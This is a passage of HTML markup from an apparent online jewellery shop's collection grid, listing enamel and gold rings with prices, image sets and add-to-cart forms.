                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9760154583347" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vanilla Swirl Signet Ring – Gold &amp; White Enamel"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9760131416371-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vanilla-swirl-signet-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760131416371"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760131416371 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760131416371"
              >
                Vanilla Swirl Signet Ring – Gold &amp; White Enamel
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9760131416371"
            
          >
            <a
              href="/products/vanilla-swirl-signet-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9760131416371"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9760131416371 Badge-template--24607937036595__main-collection-product-grid-9760131416371"
            >
              Vanilla Swirl Signet Ring – Gold &amp; White Enamel
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9760131416371" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9760131416371'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9760131416371" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9760131416371-variant-id'
                    type="hidden"
                    name="id"
                    value="51606965322035"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9760131416371-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9760131416371-submit title-template--24607937036595__main-collection-product-grid-9760131416371"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9760131416371" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Midnight Muse Wrap Ring – Black Enamel &amp; Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9760122175795-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937&width=165 165w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937&width=360 360w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937&width=533 533w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937&width=720 720w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937&width=940 940w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937 957w
                  "
                  src="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="957"
                  height="958"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/midnight-muse-black-enamel-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760122175795"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760122175795 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760122175795"
              >
                Midnight Muse Wrap Ring – Black Enamel &amp; Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9760122175795"
            
          >
            <a
              href="/products/midnight-muse-black-enamel-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9760122175795"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9760122175795 Badge-template--24607937036595__main-collection-product-grid-9760122175795"
            >
              Midnight Muse Wrap Ring – Black Enamel &amp; Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9760122175795" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9760122175795'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9760122175795" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9760122175795-variant-id'
                    type="hidden"
                    name="id"
                    value="51606942548275"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9760122175795-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9760122175795-submit title-template--24607937036595__main-collection-product-grid-9760122175795"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9760122175795" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88558-0_204036.jpg?v=1738077688&width=165 165w,//prettypickie.com/cdn/shop/files/88558-0_204036.jpg?v=1738077688&width=360 360w,//prettypickie.com/cdn/shop/files/88558-0_204036.jpg?v=1738077688&width=533 533w,//prettypickie.com/cdn/shop/files/88558-0_204036.jpg?v=1738077688&width=720 720w,//prettypickie.com/cdn/shop/files/88558-0_204036.jpg?v=1738077688&width=940 940w,//prettypickie.com/cdn/shop/files/88558-0_204036.jpg?v=1738077688&width=1066 1066w,//prettypickie.com/cdn/shop/files/88558-0_204036.jpg?v=1738077688 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88558-0_204036.jpg?v=1738077688&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Olive-Grove Branch Cuff – Nature-Inspired 18K Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630754373939-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/1171721566906669d06ba45d8c.jpg?v=1738077688&width=165 165w,//prettypickie.com/cdn/shop/files/1171721566906669d06ba45d8c.jpg?v=1738077688&width=360 360w,//prettypickie.com/cdn/shop/files/1171721566906669d06ba45d8c.jpg?v=1738077688&width=533 533w,//prettypickie.com/cdn/shop/files/1171721566906669d06ba45d8c.jpg?v=1738077688&width=720 720w,//prettypickie.com/cdn/shop/files/1171721566906669d06ba45d8c.jpg?v=1738077688&width=940 940w,//prettypickie.com/cdn/shop/files/1171721566906669d06ba45d8c.jpg?v=1738077688&width=1066 1066w,//prettypickie.com/cdn/shop/files/1171721566906669d06ba45d8c.jpg?v=1738077688 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/1171721566906669d06ba45d8c.jpg?v=1738077688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/olive-branch-gold-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630754373939"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630754373939 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630754373939"
              >
                Olive-Grove Branch Cuff – Nature-Inspired 18K Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630754373939"
            
          >
            <a
              href="/products/olive-branch-gold-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630754373939"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630754373939 Badge-template--24607937036595__main-collection-product-grid-9630754373939"
            >
              Olive-Grove Branch Cuff – Nature-Inspired 18K Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630754373939" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9630754373939">
                <button
                  id="quick-add-template--24607937036595__main-collection-product-grid9630754373939-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630754373939-submit title-template--24607937036595__main-collection-product-grid-9630754373939"
                  data-product-url="/products/olive-branch-gold-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9630754373939" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Olive-Grove Branch Cuff – Nature-Inspired 18K Gold"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9630754373939"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9630754373939" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88557-0_204329.jpg?v=1738077682&width=165 165w,//prettypickie.com/cdn/shop/files/88557-0_204329.jpg?v=1738077682&width=360 360w,//prettypickie.com/cdn/shop/files/88557-0_204329.jpg?v=1738077682&width=533 533w,//prettypickie.com/cdn/shop/files/88557-0_204329.jpg?v=1738077682&width=720 720w,//prettypickie.com/cdn/shop/files/88557-0_204329.jpg?v=1738077682&width=940 940w,//prettypickie.com/cdn/shop/files/88557-0_204329.jpg?v=1738077682&width=1066 1066w,//prettypickie.com/cdn/shop/files/88557-0_204329.jpg?v=1738077682 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88557-0_204329.jpg?v=1738077682&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Starlight Enamel Open Ring – 18K Gold Star"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630754275635-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/831720524218668d1dba196c7.jpg?v=1738077682&width=165 165w,//prettypickie.com/cdn/shop/files/831720524218668d1dba196c7.jpg?v=1738077682&width=360 360w,//prettypickie.com/cdn/shop/files/831720524218668d1dba196c7.jpg?v=1738077682&width=533 533w,//prettypickie.com/cdn/shop/files/831720524218668d1dba196c7.jpg?v=1738077682&width=720 720w,//prettypickie.com/cdn/shop/files/831720524218668d1dba196c7.jpg?v=1738077682&width=940 940w,//prettypickie.com/cdn/shop/files/831720524218668d1dba196c7.jpg?v=1738077682&width=1066 1066w,//prettypickie.com/cdn/shop/files/831720524218668d1dba196c7.jpg?v=1738077682 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/831720524218668d1dba196c7.jpg?v=1738077682&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/star-enamel-open-gold-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630754275635"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630754275635 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630754275635"
              >
                Starlight Enamel Open Ring – 18K Gold Star
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630754275635"
            
          >
            <a
              href="/products/star-enamel-open-gold-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630754275635"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630754275635 Badge-template--24607937036595__main-collection-product-grid-9630754275635"
            >
              Starlight Enamel Open Ring – 18K Gold Star
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630754275635" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9630754275635'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9630754275635" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9630754275635-variant-id'
                    type="hidden"
                    name="id"
                    value="51015666762035"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9630754275635-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630754275635-submit title-template--24607937036595__main-collection-product-grid-9630754275635"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9630754275635" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/88507-0_202018.jpg?v=1738077437&width=165 165w,//prettypickie.com/cdn/shop/files/88507-0_202018.jpg?v=1738077437&width=360 360w,//prettypickie.com/cdn/shop/files/88507-0_202018.jpg?v=1738077437&width=533 533w,//prettypickie.com/cdn/shop/files/88507-0_202018.jpg?v=1738077437&width=720 720w,//prettypickie.com/cdn/shop/files/88507-0_202018.jpg?v=1738077437&width=940 940w,//prettypickie.com/cdn/shop/files/88507-0_202018.jpg?v=1738077437&width=1066 1066w,//prettypickie.com/cdn/shop/files/88507-0_202018.jpg?v=1738077437 1600w
                "
                src="//prettypickie.com/cdn/shop/files/88507-0_202018.jpg?v=1738077437&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Open Heart Cluster Ring – Adjustable 18K Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24607937036595__main-collection-product-grid9630750867763-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/1021721579421669d379d66f20.jpg?v=1738077437&width=165 165w,//prettypickie.com/cdn/shop/files/1021721579421669d379d66f20.jpg?v=1738077437&width=360 360w,//prettypickie.com/cdn/shop/files/1021721579421669d379d66f20.jpg?v=1738077437&width=533 533w,//prettypickie.com/cdn/shop/files/1021721579421669d379d66f20.jpg?v=1738077437&width=720 720w,//prettypickie.com/cdn/shop/files/1021721579421669d379d66f20.jpg?v=1738077437&width=940 940w,//prettypickie.com/cdn/shop/files/1021721579421669d379d66f20.jpg?v=1738077437&width=1066 1066w,//prettypickie.com/cdn/shop/files/1021721579421669d379d66f20.jpg?v=1738077437 1600w
                  "
                  src="//prettypickie.com/cdn/shop/files/1021721579421669d379d66f20.jpg?v=1738077437&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/open-heart-cluster-gold-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630750867763"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9630750867763 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9630750867763"
              >
                Open Heart Cluster Ring – Adjustable 18K Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9630750867763"
            
          >
            <a
              href="/products/open-heart-cluster-gold-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9630750867763"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9630750867763 Badge-template--24607937036595__main-collection-product-grid-9630750867763"
            >
              Open Heart Cluster Ring – Adjustable 18K Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9630750867763" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9630750867763">
                <button
                  id="quick-add-template--24607937036595__main-collection-product-grid9630750867763-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9630750867763-submit title-template--24607937036595__main-collection-product-grid-9630750867763"
                  data-product-url="/products/open-heart-cluster-gold-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
